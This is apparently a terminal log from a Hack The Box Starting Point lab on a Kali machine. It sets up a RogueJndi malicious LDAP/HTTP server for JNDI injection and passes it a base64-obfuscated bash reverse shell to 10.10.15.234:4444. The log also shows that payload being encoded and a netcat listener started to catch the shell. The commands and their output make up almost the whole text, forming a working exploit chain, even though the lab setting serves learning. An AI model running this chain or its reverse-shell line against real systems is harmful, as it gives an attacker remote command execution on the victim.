 ┌──(kali㉿kali)-[~/Desktop/HTB/StartingPoint]
└─$ java -jar ./rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xM
C4xMC4xNS4yMzQvNDQ0NCAwPiYxIgo=}|{base64,-d}|{bash,-i}" --hostname "10.10.15.234"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.15.234:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.234:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.234:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.234:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.234:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.234:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.234:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.15.234:1389/o=tomcat to artsploit.controllers.Tomcat
┌──(kali㉿kali)-[~/Desktop/HTB/StartingPoint]
└─$ echo 'bash -c "bash -i >& /dev/tcp/10.10.15.234/4444 0>&1"' | base64
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yMzQvNDQ0NCAwPiYxIgo=
┌──(kali㉿kali)-[~/Desktop/HTB/StartingPoint]
└─$ nc -lnvp 4444
listening on [any] 4444 ...